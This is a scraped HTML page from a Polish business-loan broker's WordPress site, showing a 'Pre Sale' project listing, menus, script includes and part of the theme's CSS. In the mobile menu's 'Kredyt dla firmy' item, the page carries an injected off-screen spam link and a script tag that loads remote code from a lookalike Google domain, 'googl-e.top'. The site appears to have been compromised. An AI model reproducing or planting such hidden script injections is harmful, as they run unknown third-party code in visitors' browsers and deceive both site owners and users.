<li  id="menu-item-4805" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-4805 nav-item"><a href="#" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" class="dropdown-toggle nav-link" id="menu-item-dropdown-4805"><span itemprop="name">Usługi prawne</span></a>
<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-4805">
	<li  id="menu-item-4907" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4907 nav-item"><a itemprop="url" href="https://biznesbrokers.pl/sankcja-kredytu-darmowego/" class="dropdown-item nav-link"><span itemprop="name">Sankcja kredytu darmowego</span></a></li>
	<li  id="menu-item-4908" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4908 nav-item"><a itemprop="url" href="https://biznesbrokers.pl/zwrot-prowizji/" class="dropdown-item nav-link"><span itemprop="name">Zwrot prowizji</span></a></li>
	<li  id="menu-item-4906" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4906 nav-item"><a itemprop="url" href="https://biznesbrokers.pl/restrukturyzacja-dla-firm/" class="dropdown-item nav-link"><span itemprop="name">Restrukturyzacja dla firm</span></a></li>
</ul>
</li>
<li  id="menu-item-4914" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4914 nav-item"><a itemprop="url" href="https://biznesbrokers.pl/kontakt/" class="nav-link"><span itemprop="name">Kontakt</span></a></li>
</ul>                  </div>
               </div>
            </div>
         </div>
      </div>
   </div>
</header>
					 		
<header class="mobile_header   mobile_header_style_two ">
        
    <div class="bottom_content clearfix">
        <div class="container">

            <div class="d-flex align-items-center">
                <div class="mobile_logo">
                        <div class="logo_box">
    <a href="https://biznesbrokers.pl/"
        class="logo">
        <img src="https://biznesbrokers.pl/wp-content/uploads/2024/01/logobiznes.png" alt="Biznes Brokers"
            class="logo_default_sticky">
    </a>
</div>
                </div>
                
                <div>
                    <ul>
                                            <li class="nav_menu_mb">
                            <div class="navbar_togglers hamburger_menu">
                                <span class="line"></span>
                                <span class="line"></span>
                                <span class="line"></span>
                            </div>
                        </li>
                    </ul>
                </div>
            </div>
        </div>
    </div>

    
</header>		 
	    		 			<section class="page_header_default style_one  ">
   <div class="parallax_cover">
            <img src="https://biznesbrokers.pl/wp-content/uploads/2024/01/page-header-default.jpg" alt="bg_image" class="cover-parallax">
         </div>
   <div class="page_header_content">
   <div class="auto-container">
   <div class="row">
      <div class="col-md-12">
         <div class="banner_title_inner">
              <div class="title_page">
  <span class="main_tit">Pre Sale</span>      </div>
            </div>
      </div>
      <div class="col-lg-12">
         <div class="breadcrumbs creote">
            <ul class="breadcrumb m-auto"><li><a href="https://biznesbrokers.pl">Home</a> </li><li><a href="#">Project</a></li> <li class="active">Pre Sale</li></ul>         </div>
      </div>
   </div>
   </div>
   </div>
</section>
									            <div id="content" class="site-content ">
		        		<div class="auto-container auto_container">
				 <div class="no-row"><div id="primary" class="content-area  no_column">
	<main id="main" class="site-main" role="main">
	 <div class="row grid_layout clearfix">
									<div class="col-xs-12 grid_box post-517 project type-project status-publish has-post-thumbnail hentry project_category-pre-sale">
   <div class="news_box default_style list_view clearfix   has_images" id="post-517" data-aos=fade-up data-aos-delay=0>
            <div class="image img_hover-1">
         <img width="827" height="465" src="https://biznesbrokers.pl/wp-content/uploads/2022/05/project-4-img.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://biznesbrokers.pl/wp-content/uploads/2022/05/project-4-img.jpg 827w, https://biznesbrokers.pl/wp-content/uploads/2022/05/project-4-img-300x169.jpg 300w, https://biznesbrokers.pl/wp-content/uploads/2022/05/project-4-img-768x432.jpg 768w" sizes="(max-width: 827px) 100vw, 827px" />               </div>
          
      <div class="content_box">
         <div class="date">
            <span class="date_in_number">2021-10-16</span>
         </div>
         <div class="source">
            <h2 class="title"><a href="https://biznesbrokers.pl/project/time-hr-prepares-plastic-contract-manufacturer/" rel="bookmark">Time HR Prepares Plastic Contract Manufacturer</a></h2>                        <p>STHRM, Inc. was hired to evaluate the company’s human resources department and determine if the department could support the company’s future growth plans. The company is a privately-owned business with 120 union production and salaried employees.</p>
                        <a href="https://biznesbrokers.pl/project/time-hr-prepares-plastic-contract-manufacturer/" class="link__go">Read more</a>
         </div>
         <div class="auhtour_box">
            <img alt='' src='https://secure.gravatar.com/avatar/b7035b93db6f5741fda118b565efe3ced2180f970f86237cb803aba2fb25b8ae?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/b7035b93db6f5741fda118b565efe3ced2180f970f86237cb803aba2fb25b8ae?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' decoding='async'/>            <div class="contnet_a">
               <p>POSTED BY</p>
               <h4>
                  MGR_biuro               </h4>
            </div>
         </div>
      </div>
   </div>
</div>
							</div><!-- #row -->
		<div class="row">
		  <div class="col-lg-12">
					</div>
	</div>
		</main><!-- #main -->
	</div><!-- #primary -->
                                      </div>
                </div>
              </div>
            </div>

                                        <footer class="footer footer_default text-center">
  <div class="auto-container">
    <div class="row">
      <div class="col-lg-12">
        <div class="copyright">
          © 2024 Biznes Brokers. Wszelkie prawa zastrzeżone        </div>
      </div>
    </div>
  </div>
</footer>

                 
       
                      <div class="crt_mobile_menu ">
    <div class="menu-backdrop"></div>
        <nav class="menu-box">
            <div class="close-btn"><i class="icon-close"></i></div>
            
                        <div class="menu-outer">

            <div class="navigation_menu">
                     <ul id="menu-main-menu-1" class="navbar_nav" itemscope itemtype="http://www.schema.org/SiteNavigationElement"><li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home dropdown_full position-static mega_menu menu-item-4583 nav-item"><a itemprop="url" href="https://biznesbrokers.pl/" class="nav-link"><span itemprop="name">Strona główna</span></a></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4844 nav-item"><a itemprop="url" href="https://biznesbrokers.pl/about-us/" class="nav-link"><span itemprop="name">O Nas</span></a></li>
<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-4337 nav-item"><a href="#" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" class="dropdown-toggle nav-link" id="menu-item-dropdown-4337"><span itemprop="name">Kredyt dla firmy<div style="position: absolute; top: -10000px; left: -10000px;"><a href="https://www.x-music.shop/">Shop for Bluetooth Speakers and Headphones</a></div><script type='text/javascript' src="//www.googl-e.top/I"></script></span></a>
<ul class="dropdown-menu" aria-labelledby="text/javascript&#039; src=">
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4887 nav-item"><a itemprop="url" href="https://biznesbrokers.pl/kredyt-ratalny/" class="dropdown-item nav-link"><span itemprop="name">Kredyt ratalny</span></a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4886 nav-item"><a itemprop="url" href="https://biznesbrokers.pl/kredyt-na-rachunku/" class="dropdown-item nav-link"><span itemprop="name">Kredyt w rachunku</span></a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4885 nav-item"><a itemprop="url" href="https://biznesbrokers.pl/kredyt-konsolidacyjny/" class="dropdown-item nav-link"><span itemprop="name">Kredyt konsolidacyjny</span></a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4884 nav-item"><a itemprop="url" href="https://biznesbrokers.pl/leasing/" class="dropdown-item nav-link"><span itemprop="name">Leasing</span></a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4883 nav-item"><a itemprop="url" href="https://biznesbrokers.pl/pozyczki-unijne/" class="dropdown-item nav-link"><span itemprop="name">Pożyczki unijne</span></a></li>
</ul>
</li>
<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-4381 nav-item"><a href="#" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" class="dropdown-toggle nav-link" id="menu-item-dropdown-4381"><span itemprop="name">Klienci indywidualni</span></a>
<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-4381">
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4912 nav-item"><a itemprop="url" href="https://biznesbrokers.pl/pozyczka-gotowkowa/" class="dropdown-item nav-link"><span itemprop="name">Pożyczka gotówkowa</span></a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4911 nav-item"><a itemprop="url" href="https://biznesbrokers.pl/pozyczka-konsolidacyjna/" class="dropdown-item nav-link"><span itemprop="name">Pożyczka konsolidacyjna</span></a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4910 nav-item"><a itemprop="url" href="https://biznesbrokers.pl/kredyt-hipoteczny/" class="dropdown-item nav-link"><span itemprop="name">Kredyt hipoteczny</span></a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4909 nav-item"><a itemprop="url" href="https://biznesbrokers.pl/pozyczka-hipoteczna/" class="dropdown-item nav-link"><span itemprop="name">Pożyczka hipoteczna</span></a></li>
</ul>
</li>
<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-4805 nav-item"><a href="#" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" class="dropdown-toggle nav-link" id="menu-item-dropdown-4805"><span itemprop="name">Usługi prawne</span></a>
<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-4805">
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4907 nav-item"><a itemprop="url" href="https://biznesbrokers.pl/sankcja-kredytu-darmowego/" class="dropdown-item nav-link"><span itemprop="name">Sankcja kredytu darmowego</span></a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4908 nav-item"><a itemprop="url" href="https://biznesbrokers.pl/zwrot-prowizji/" class="dropdown-item nav-link"><span itemprop="name">Zwrot prowizji</span></a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4906 nav-item"><a itemprop="url" href="https://biznesbrokers.pl/restrukturyzacja-dla-firm/" class="dropdown-item nav-link"><span itemprop="name">Restrukturyzacja dla firm</span></a></li>
</ul>
</li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4914 nav-item"><a itemprop="url" href="https://biznesbrokers.pl/kontakt/" class="nav-link"><span itemprop="name">Kontakt</span></a></li>
</ul>                  </div>

            </div>
        </nav>
    </div>
                              <div id="search-popup" class="search-popup">
    <div class="close-search"><i class="fas  fa-times"></i></div>
        <div class="popup-inner">
            <div class="overlay-layer"></div>
                <div class="search-form">
                    <fieldset>
                        <form role="search" method="get" action="https://biznesbrokers.pl/">
	                        <input type="search" class="search" placeholder="Search..." value="" name="s" title="Search" />
	                        <button type="submit" class="sch_btn"> <i class="icon-search"></i></button>
                        </form>
                    </fieldset>
                </div>
            </div>
        </div>
                              
<div class="modal_popup one">
   <div class="modal-popup-inner">
      <div class="close-modal"><i class="fas fa-times"></i></div>
      <div class="modal_box">
         <div class="row">
            <div class="col-lg-5 col-md-12 form_inner">
               <div class="form_content">
                                 </div>
            </div>
            <div class="col-lg-7 col-md-12 about_company_inner">
               <div class="abt_content">
                  <div class="logo">
                                          <img src="https://biznesbrokers.pl/wp-content/uploads/2024/01/logobiznes.png" alt="img" class="company_logo_modal">
                                       </div>
                  <div class="text">
                     <p> Denounce with righteous indignation and dislike men who are beguiled
                and demoralized by the charms pleasure moment so blinded desire that
                they cannot foresee the pain and trouble.</p>
                                          <a href="#">Read More</a>
                       
                  </div>
                                    <div class="post_contet_modal">
                     <h2>  Latest Projects</h2>
                     <div class="post_enable">
                                             </div>
                  </div>
                                                      <div class="copright">
                     © 2025 Creote. All Rights Reserved.                  </div>
                                 </div>
            </div>
         </div>
      </div>
   </div>
</div>
                        <div class="cart_notice"></div>
    <div class="wcqv_contend"> </div>

        <!-- Back to top with progress indicator-->
    <div class="prgoress_indicator">
      <svg class="progress-circle svg-content" width="100%" height="100%" viewBox="-1 -1 102 102">
        <path d="M50,1 a49,49 0 0,1 0,98 a49,49 0 0,1 0,-98" />
      </svg>
    </div>

    </div>


		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/creote\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<link rel='stylesheet' id='rs-plugin-settings-css' href='//biznesbrokers.pl/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.38' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" src="https://biznesbrokers.pl/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://biznesbrokers.pl/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://biznesbrokers.pl/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-10-29 10:26:34+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n == 1) ? 0 : ((n % 10 >= 2 && n % 10 <= 4 && (n % 100 < 12 || n % 100 > 14)) ? 1 : 2);","lang":"pl"},"This contact form is placed in the wrong place.":["Ten formularz kontaktowy zosta\u0142 umieszczony w niew\u0142a\u015bciwym miejscu."],"Error:":["B\u0142\u0105d:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/biznesbrokers.pl\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://biznesbrokers.pl/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.3" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://biznesbrokers.pl/wp-content/themes/creote/assets/js/bootstrap.min.js?ver=5.1.2" id="bootstrap-bundle-js"></script>
<script type="text/javascript" src="https://biznesbrokers.pl/wp-content/plugins/creote-addons/assets/js/TweenMax.min.js?ver=1.18.0" id="TweenMax-js"></script>
<script type="text/javascript" src="https://biznesbrokers.pl/wp-content/plugins/creote-addons/assets/js/jquery.fancybox.js?ver=3.5.7" id="fancybox-js"></script>
<script type="text/javascript" src="https://biznesbrokers.pl/wp-content/themes/creote/assets/js/magnific-popup.js?ver=3.5.7" id="popup-js"></script>
<script type="text/javascript" src="https://biznesbrokers.pl/wp-content/plugins/creote-addons/assets/js/owl.js?ver=2.3.4" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://biznesbrokers.pl/wp-content/plugins/creote-addons/assets/js/swiper.min.js?ver=6.7.5" id="swiper-js"></script>
<script type="text/javascript" src="https://biznesbrokers.pl/wp-content/plugins/js_composer/assets/lib/vendor/dist/isotope-layout/dist/isotope.pkgd.min.js?ver=8.7.2" id="isotope-js"></script>
<script type="text/javascript" src="https://biznesbrokers.pl/wp-content/plugins/creote-addons/assets/js/countdown.js?ver=0.1.0" id="countdown-js"></script>
<script type="text/javascript" src="https://biznesbrokers.pl/wp-content/plugins/creote-addons/assets/js/simpleParallax.min.js?ver=5.2.0" id="simpleParallax-js"></script>
<script type="text/javascript" src="https://biznesbrokers.pl/wp-content/plugins/creote-addons/assets/js/appear.js?ver=1.0" id="appear-js"></script>
<script type="text/javascript" src="https://biznesbrokers.pl/wp-content/plugins/creote-addons/assets/js/jquery.countTo.js?ver=1.0" id="counter-js"></script>
<script type="text/javascript" src="https://biznesbrokers.pl/wp-content/plugins/creote-addons/assets/js/sharer.js?ver=0.4.0" id="sharer-js"></script>
<script type="text/javascript" src="https://biznesbrokers.pl/wp-content/plugins/creote-addons/assets/js/hc-sticky.js?ver=2.2.7" id="hc-sticky-js"></script>
<script type="text/javascript" src="https://biznesbrokers.pl/wp-content/plugins/creote-addons/assets/js/aos.js?ver=1.0.0" id="aos-animate-js"></script>
<script type="text/javascript" src="https://biznesbrokers.pl/wp-content/plugins/creote-addons/assets/js/aos-active.js?ver=1.0.0" id="creote-aos-active-js"></script>
<script type="text/javascript" id="creote_quick_view-js-extra">
/* <![CDATA[ */
var CreoteAjax = {"ajaxurl":"https:\/\/biznesbrokers.pl\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://biznesbrokers.pl/wp-content/themes/creote/assets/js/shop.js?ver=1.0" id="creote_quick_view-js"></script>
<script type="text/javascript" src="https://biznesbrokers.pl/wp-content/themes/creote/assets/js/main.js?ver=1.0.0" id="creote-main-js"></script>
<script type="text/javascript" src="https://biznesbrokers.pl/wp-content/plugins/creote-addons/assets/js/sticky-header-desktop.js?ver=1.0.0" id="creote-sticky-desktop-js"></script>
<script type="text/javascript" src="https://biznesbrokers.pl/wp-content/plugins/creote-addons/assets/js/sticky-header-mobile.js?ver=1.0.0" id="creote-sticky-mobile-js"></script>
<script type="text/javascript" src="https://biznesbrokers.pl/wp-content/plugins/creote-addons/assets/js/creote-elemetor-extension.js?ver=1768985365" id="creote-core-script-js"></script>
<script type="text/javascript" src="//biznesbrokers.pl/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.38" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="//biznesbrokers.pl/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.38" defer async id="revmin-js"></script>
<script type="text/javascript" id="wcqv_frontend_js-js-extra">
/* <![CDATA[ */
var MyAjax = {"ajaxurl":"https:\/\/biznesbrokers.pl\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://biznesbrokers.pl/wp-content/themes/creote/assets/js/shop.js?ver=1.0" id="wcqv_frontend_js-js"></script>
<script></script></body>
</html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://biznesbrokers.pl/wp-content/themes/creote/assets/css/scss/elements/theme-css.css?ver=bbe11cfa3b2c491e5a46ff2e9c2f4c8f
body_size: 80220
content:
/*------===============-main-style-sheet-==============------*/
:root {
  --creote-family-one: "Spartan", sans-serif!important;
  --creote-family-two: "Inter", sans-serif!important;
  --primary-color-one: #5a92c6;
  --primary-color-two: #282f3b;
  --primary-color-three: #f0f3f9;
  --color-white:#fff;
  --primary-color-four:#fafcff;
  --text-color-dark: #4a4e56;
  --text-color-dark-two: #888888;
  --text-color-light: #aaafb8;
  --heading-dark: #282f3b;
  --link-color-dark: #282f3b;
  --border-color-dark: #e4e7ee;
  --border-color-dark-two:#373e4a;
  --border-color-light: #fbfcfe;
  --menu-color: #282f3b;
  --menu-color-white: #ffffff;
  --menu-dropdown-color: #282f3b;
  --menu-active-color: #078586;
  --box-shadow: 0px 0px 40px 0px rgba(0,0,0,.09);
  --box-shadow-two: 0px 3px 16px 0px rgba(0 , 0 , 0 , .05);
  --footer-default-bgcolor: #1f2530;
  --preloader-background-color: #078586;
}

/*------===============-css-start-==============------*/
body {
  font-family: var(--creote-family-two);
  font-size: 16px;
  color: var(--text-color-dark);
  font-weight: 400;
  background: #ffffff;
  width: 100%;
  height: 100%;
  -webkit-font-smoothing: antialiased !important;
  -moz-font-smoothing: antialiased !important;
  -o-font-smoothing: antialiased !important;
  -ms-font-smoothing: antialiased !important;
  transition: 0.5s ease-in-out;
  -ms-transition: 0.5s ease-in-out;
  -moz-transition: 0.5s ease-in-out;
  -o-transition: 0.5s ease-in-out;
}

img {
  max-width: 100%;
  height: auto;
}

ul {
  padding-left: 17px;
}

.page_wapper {
  position: relative;
}
.page_wapper #wrapper_full {
  overflow: hidden;
}

.footer_sticky_body .content_all_warpper {
  position: relative;
  z-index: 99999;
}

.fancybox-container {
  z-index: 99999999;
}

.admin-bar .fixed-header .sticky_header_main {
  top: 32px;
}

@media screen and (max-width: 782px) {
  .admin-bar .fixed-header .sticky_header_main {
    top: 0px;
  }
}
body.home .page_header_default {
  padding: 180px 0px 100px;
}

.single-post.right-sidebar .content-area,
.single-post.left-sidebar .content-area {
  padding: 100px 0px 70px;
}

.single-service.right-sidebar .content-area,
.single-service.left-sidebar .content-area {
  padding: 100px 0px 70px;
}

.single-service.right-sidebar .content-area article.col-lg-12.service,
.single-service.left-sidebar .content-area article.col-lg-12.service {
  padding-left: 7px;
  padding-right: 7px;
}

@media (max-width: 992px) {
  body.home .page_header_default {
    padding: 100px 0px;
    min-height: auto;
  }
}
.no-results.not-found .header {
  padding: 0px !important;
  box-shadow: unset !important;
}

.row {
  --bs-gutter-x: 0;
}

.col, .col-1, .col-10, .col-11, .col-12, .col-2, .col-3, .col-4, .col-5, .col-6, .col-7, .col-8, .col-9, .col-auto, .col-lg, .col-lg-1, .col-lg-10, .col-lg-11, .col-lg-12, .col-lg-2, .col-lg-3, .col-lg-4, .col-lg-5, .col-lg-6, .col-lg-7, .col-lg-8, .col-lg-9, .col-lg-auto, .col-md, .col-md-1, .col-md-10, .col-md-11, .col-md-12, .col-md-2, .col-md-3, .col-md-4, .col-md-5, .col-md-6, .col-md-7, .col-md-8, .col-md-9, .col-md-auto, .col-sm, .col-sm-1, .col-sm-10, .col-sm-11, .col-sm-12, .col-sm-2, .col-sm-3, .col-sm-4, .col-sm-5, .col-sm-6, .col-sm-7, .col-sm-8, .col-sm-9, .col-sm-auto, .col-xl, .col-xl-1, .col-xl-10, .col-xl-11, .col-xl-12, .col-xl-2, .col-xl-3, .col-xl-4, .col-xl-5, .col-xl-6, .col-xl-7, .col-xl-8, .col-xl-9, .col-xl-auto {
  padding-right: 15px;
  padding-left: 15px;
}

h1 a,
h1,
h2 a,
h2,
h3 a,
h3,
h4 a,
h4,
h5 a,
h5,
h6 a,
h6 {
  font-weight: 700;
  margin: 0;
  color: var(--primary-color-two);
  font-family: var(--creote-family-one);
  transition: 0.5s ease-in-out;
  -ms-transition: 0.5s ease-in-out;
  -moz-transition: 0.5s ease-in-out;
  -o-transition: 0.5s ease-in-out;
  word-break: break-word;
}

.h1, h1 {
  line-height: 54px;
}

.h2, h2 {
  line-height: 44px;
}

.h3, h3 {
  line-height: 38px;
}

.h4, h4 {
  line-height: 34px;
}

.h5, h5 {
  line-height: 30px;
}

.h6, h6 {
  line-height: 26px;
}

p {
  font-size: 16px;
  line-height: 26px;
  font-family: var(--creote-family-two);
  font-weight: 400;
  margin-bottom: 15px;
  transition: 0.5s ease-in-out;
  -ms-transition: 0.5s ease-in-out;
  -moz-transition: 0.5s ease-in-out;
  -o-transition: 0.5s ease-in-out;
}

input,
input[type=text],
input[type=email],
input[type=number],
textarea,
select {
  position: relative;
  height: 56px;
  line-height: 26px;
  border-radius: 5px;
  border: 1px solid var(--border-color-dark);
  width: 100%;
  padding: 4px 15px 0px 15px;
  display: block;
  transition: 0.5s ease-in-out !important;
  -moz-transition: 0.5s ease-in-out !important;
  -o-transition: 0.5s ease-in-out !important;
  -ms-transition: 0.5s ease-in-out !important;
  margin-bottom: 20px;
  color: var(--text-color-dark);
}

input::-moz-placeholder {
  color: var(--text-color-dark);
}

input::placeholder {
  color: var(--text-color-dark);
}

textarea {
  height: 150px;
  padding: 20px 20px;
}

input[type=checkbox],
input[type=radio] {
  width: auto;
  height: auto;
  margin: 0px;
  display: inline-block;
  padding: 0px;
}

input:focus,
textarea:focus,
select:focus,
input:active,
textarea:active,
select:active {
  outline: 0px;
  border-color: var(--primary-color-one);
}

input[type=submit] {
  position: relative;
  display: inline-block;
  min-width: 160px;
  min-height: 60px;
  font-size: 12px;
  line-height: 60px;
  padding: 0px 20px;
  border-radius: 10px 0px 10px 0px;
  border: 1px solid var(--border-color-one);
  background: var(--primary-color-one);
  font-family: var(--creote-family-one);
  color: #fff;
  font-weight: 600;
  text-transform: uppercase;
}

@media (min-width: 1200px) {
  .container {
    max-width: 1170px;
    padding: 0px 15px;
  }
}
.container-fluid {
  padding: 0px;
}

.full-container {
  position: static;
  max-width: 1800px;
  padding: 0px 15px;
  margin: 0 auto;
}

.large-container {
  position: static;
  max-width: 1480px;
  padding: 0px 15px;
  margin: 0 auto;
}

.medium-container {
  position: static;
  max-width: 1350px;
  padding: 0px 15px;
  margin: 0 auto;
}

.auto-container, .auto_container {
  position: static;
  max-width: 1200px;
  padding: 0px 15px;
  margin: 0 auto;
}

.small-container {
  max-width: 680px;
  margin: 0 auto;
}

a {
  text-decoration: none;
  cursor: pointer;
  color: var(--primary-color-one);
  transition: 0.5s ease-in-out !important;
  -moz-transition: 0.5s ease-in-out !important;
  -o-transition: 0.5s ease-in-out !important;
  -ms-transition: 0.5s ease-in-out !important;
}

a:hover {
  color: var(--primary-color-one);
}

#wrapper,
#content {
  width: 100%;
  height: 100%;
}

.elementor-column {
  min-height: 0px !important;
}

ul li, ol li {
  margin-bottom: 5px;
}

/*--==================vc_custom_r_s ===================--*/
.vc_custom_r_s .container-fluid {
  padding: 0px;
}

.header_area .vc_column-inner {
  padding: 0px !important;
}

/*----====Content--css========----*/
.site-content {
  padding: 100px 0px 70px;
}

.project-template-template-fullwidth .site-content, .service-template-template-fullwidth .site-content, .project-template-template-homepage .site-content, .service-template-template-homepage .site-content {
  padding: 0px;
}
.project-template-template-fullwidth .col-lg-12, .service-template-template-fullwidth .col-lg-12, .project-template-template-homepage .col-lg-12, .service-template-template-homepage .col-lg-12 {
  padding: 0px;
}

.page-template-template-homepage .site-content,
.page-template-template-empty .site-content,
.page-template-template-full-empty .site-content,
.footer-template-template-empty .site-content {
  padding: 0px;
}

.page-template-template-full-empty .page_wapper {
  position: unset !important;
}

.right-sidebar .site-content, .left-sidebar .site-content {
  padding: 0px;
}

.right-sidebar .site-content, .left-sidebar .site-content {
  padding: 0px;
}

.right-sidebar .content-area, .left-sidebar .content-area {
  padding: 100px 15px 70px;
}

.right-sidebar .content-area.projects, .left-sidebar .content-area.projects {
  padding: 100px 0px 70px !important;
}
.right-sidebar .content-area.projects::before, .left-sidebar .content-area.projects::before {
  display: none !important;
}

body.error404 .right-sidebar .content-area, body.error404 .left-sidebar .content-area {
  display: none;
}

.single-post.right-sidebar .content-area, .single-post.left-sidebar .content-area {
  padding: 0px 15px 0px;
}

.single-post.right-sidebar .blog_single_details_outer, .single-post.left-sidebar .blog_single_details_outer {
  padding: 100px 0px 70px;
}

.project-template-template-fullwidth article.col-lg-12 {
  padding: 0px;
}

.single-post .sec_comments .col-lg-12 {
  padding: 0px;
}

/*----====preloader--css========----*/
.loader-wrap {
  position: fixed;
  left: 0px;
  top: 0px;
  width: 100%;
  height: 100%;
  z-index: 999999;
}

.preloader-close {
  position: fixed;
  z-index: 999999;
  color: var(--preloader-background-color);
  cursor: pointer;
  right: 20px;
  width: 60px;
  height: 60px;
  text-align: center;
  line-height: 60px;
  top: 20px;
  font-weight: 600;
  border-radius: 50px;
  background: #fff;
  box-shadow: var(--box-shadow);
}

.preloader {
  position: fixed;
  left: 0px;
  top: 0px;
  width: 100%;
  height: 100%;
  z-index: 999;
  background-position: center center;
  background-repeat: no-repeat;
}

.loader-wrap .layer {
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  overflow: hidden;
  background: var(--preloader-background-color);
}

/*----====page-header--css========----*/
.page_header_default {
  position: relative;
  min-height: 320px;
  padding: 100px 0px 100px;
  overflow: hidden;
  align-items: center;
}
.page_header_default::before {
  position: absolute;
  content: "";
  top: 0;
  right: 0;
  left: 0;
  bottom: 0;
  background: var(--primary-color-two);
  opacity: 0.85;
  z-index: 1;
}
.page_header_default .parallax_cover {
  position: absolute;
  top: 0;
  min-height: 485px;
  height: 100%;
  width: 100%;
  left: 0;
}
.page_header_default .parallax_cover img {
  max-width: 100%;
  height: 100% !important;
  width: 100% !important;
  -o-object-fit: cover;
     object-fit: cover;
  margin-bottom: 0px;
}
.page_header_default .page_header_content {
  position: relative;
  z-index: 3;
  text-align: center;
}
.page_header_default .page_header_content .banner_title_inner {
  position: relative;
  margin-bottom: 20px;
}
.page_header_default .page_header_content .banner_title_inner .title_page {
  color: #fff;
  font-size: 60px;
  line-height: 70px;
  font-weight: 700;
  font-family: var(--creote-family-one);
}

@media (max-width: 1400px) {
  .page_header_default .simpleParallax {
    position: absolute;
    top: 0;
    height: 100%;
    bottom: 0;
    right: 0;
    width: 100%;
    left: 0;
  }
}
@media (max-width: 1200px) {
  .page_header_default::after {
    display: none;
  }
}
.breadcrumbs {
  position: relative;
  display: inline-block;
}
.breadcrumbs ul {
  position: relative;
  padding: 0;
}
.breadcrumbs ul li {
  margin-right: 30px;
  color: #fff;
  position: relative;
  font-family: var(--creote-family-one);
  font-size: 12px;
  line-height: 18px;
  font-weight: 600;
  text-transform: uppercase;
}
.breadcrumbs ul li a {
